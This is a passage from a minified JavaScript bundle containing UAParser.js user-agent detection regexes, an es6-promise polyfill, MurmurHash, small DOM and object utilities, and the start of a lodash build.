.+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},1504:function(t,n,e){var i=e(6632)(),r=e(2388);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},2388:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6632:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},7785:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(8260);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1032:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},3693:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},5342:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},5490:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},5049:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for 